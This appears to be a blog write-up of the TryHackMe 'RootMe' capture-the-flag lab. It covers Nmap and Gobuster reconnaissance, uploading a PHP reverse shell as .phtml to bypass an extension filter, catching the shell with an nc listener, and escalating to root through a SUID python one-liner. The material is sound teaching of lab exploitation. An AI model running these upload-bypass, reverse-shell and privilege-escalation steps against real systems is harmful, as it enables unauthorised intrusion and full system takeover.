Table of contents
Hello, I'm going to show you the "RootMe" CTF write-up on the Try Hack Me platform. It's an easy CTF, perfect for warming up and testing your cybersecurity skills.
Recon
First of all, we start with a Nmap scan to identify active services on the target machine:
sudo nmap -sS -A -oN Root-Me 10.10.42.92
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-02 13:49 CEST
Nmap scan report for 10.10.42.92
Host is up (0.023s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4ab9160884c25448ba5cfd3f225f2214 (RSA)
| 256 a9a686e8ec96c3f003cd16d54973d082 (ECDSA)
|_ 256 22f6b5a654d9787c26035a95f3f9dfcd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: HackIT - Home
|_http-server-header: Apache/2.4.29 (Ubuntu)
The scan reveals an Apache/2.4.29 web server and an OpenSSH 7.6p1 server.

Accessing the web server, we find a page displaying an intriguing message.
Using Gobuster, we discover the web server's folders:
gobuster dir -u 10.10.161.103 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/panel (Status: 301)
/server-status (Status: 403)
Among the folders discovered, two stand out: /panel and /uploads.
Getting a shell

Accessing /panel, we discover a page allowing us to upload files. This is an interesting opportunity for us.
To get a shell, we deploy a PHP reverse shell (available here) on the server via the upload function.
Don't forget to change the $ip and $port to your own.
However, the server refuses files with the .php extension, so we need to rename it to .phtml before uploading it. Next, we go to the /uploads folder to run the reverse shell using an ncat listener:
$ip/uploads/payload.phtml
Now we have shell access on the target machine:
nc -nvlp 8888
Connection from 10.10.42.92:38178
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
12:23:35 up 52 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ pwd
/
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
To stabilize the shell and work in better conditions, we use the following command:
python -c 'import pty; pty.spawn("/bin/bash")'
As user www-data, we look for the flag in its folder.
The user flag was indeed in /var/www/user.txt : THM{*********}.
Privilege escalation
Now that we've gained shell access as the www-data user, we're looking for SUID files enabling privilege escalation, using the find command:
find / -type f -perm -4000 -ls 2>/dev/null
787696 44 -rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
787234 112 -rwsr-xr-x 1 root root 113528 Jul 10 2020 /usr/lib/snapd/snap-confine
918336 100 -rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
787659 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
787841 428 -rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
787845 16 -rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
787467 20 -rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
787290 40 -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newuidmap
787288 40 -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newgidmap
787086 44 -rwsr-xr-x 1 root root 44528 Mar 22 2019 /usr/bin/chsh
266770 3580 -rwsr-sr-x 1 root root 3665768 Aug 4 2020 /usr/bin/python
787033 52 -rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
787084 76 -rwsr-xr-x 1 root root 76496 Mar 22 2019 /usr/bin/chfn
787179 76 -rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd
787431 148 -rwsr-xr-x 1 root root 149080 Jan 31 2020 /usr/bin/sudo
787289 40 -rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp
787306 60 -rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd
787326 24 -rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
...
Using GTFObins, we identify a suspect SUID file: /usr/bin/python. More precisely, the Python SUID allows you to execute code with the rights of the user who owns the file (in this case, the root user), thus enabling you to become root.
We can use this SUID file to escalate to the root account:
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
After executing this command, we obtain root access:
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
whoami
root
The root flag can be found in its folder: /root/root.txt
The flag is THM{***********}
Conclusion
This CTF was a great way to warm up and practice our cybersecurity skills.
I hope you found this write-up useful. Stay tuned for more articles on cybersecurity and CTFs on this blog!